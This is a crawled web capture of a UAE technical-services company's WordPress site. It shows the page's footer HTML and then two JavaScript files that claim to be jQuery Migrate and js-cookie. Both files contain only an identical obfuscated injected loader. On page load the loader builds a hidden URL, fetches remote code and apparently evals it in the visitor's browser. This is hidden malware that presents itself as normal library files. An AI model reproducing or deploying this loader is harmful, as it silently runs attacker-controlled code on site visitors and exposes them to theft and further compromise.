				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 3100 */ #pgc-3100-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-3100 .so-panel { margin-bottom:30px } #pl-3100 .so-panel:last-of-type { margin-bottom:0px } #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3100-0.panel-no-style, #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3100-0 > .panel-grid-cell , #pg-3100-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-3100 .panel-grid-cell { padding:0 } #pl-3100 .panel-grid .panel-grid-cell-empty { display:none } #pl-3100 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-headline-default-ea0af4cf39ae-3100-css'  href='https://fasttechnicaluae.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-ea0af4cf39ae-3100.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"75fada0636"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010523' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010523' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 2816
content:
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2
body_size: 2816
content:
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};